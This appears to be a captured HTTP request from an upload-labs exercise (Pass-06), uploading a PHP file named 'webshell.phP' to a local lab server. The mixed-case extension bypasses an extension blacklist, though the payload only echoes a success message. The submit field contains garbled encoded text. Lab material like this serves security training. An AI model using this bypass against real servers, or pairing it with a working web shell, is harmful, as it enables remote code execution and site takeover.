 POST /upload-labs-master/Pass-06/index.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1039732521250
Content-Length: 342
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/upload-labs-master/Pass-06/index.php
Upgrade-Insecure-Requests: 1
-----------------------------1039732521250
Content-Disposition: form-data; name="upload_file"; filename="webshell.phP"
Content-Type: application/octet-stream
<?php
echo "Successful!"
?>
-----------------------------1039732521250
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------1039732521250--